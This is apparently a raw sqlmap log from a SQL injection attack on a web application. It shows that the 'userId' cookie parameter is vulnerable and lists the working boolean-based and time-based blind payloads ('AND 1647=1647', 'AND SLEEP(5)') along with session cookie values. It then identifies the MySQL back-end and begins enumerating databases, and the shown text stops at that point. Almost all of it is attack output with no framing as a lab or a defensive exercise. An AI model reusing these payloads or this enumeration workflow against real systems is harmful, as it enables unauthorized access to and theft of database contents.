 [16:22:01] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
Cookie parameter 'userId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requ
ests:
---
Place: Cookie
Parameter: userId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Cookie=PHPSESSID=0lc04nmbqmmtr420c83n8ov3g4; userId=37 AND 1647=164
7; AuthenId=2fd1239168e9fabd621a8d00fba03203

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: Cookie=PHPSESSID=0lc04nmbqmmtr420c83n8ov3g4; userId=37 AND SLEEP(5)
; AuthenId=2fd1239168e9fabd621a8d00fba03203
---
[16:22:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:22:16] [INFO] fetching database names
[16:22:16] [INFO] fetching number of databases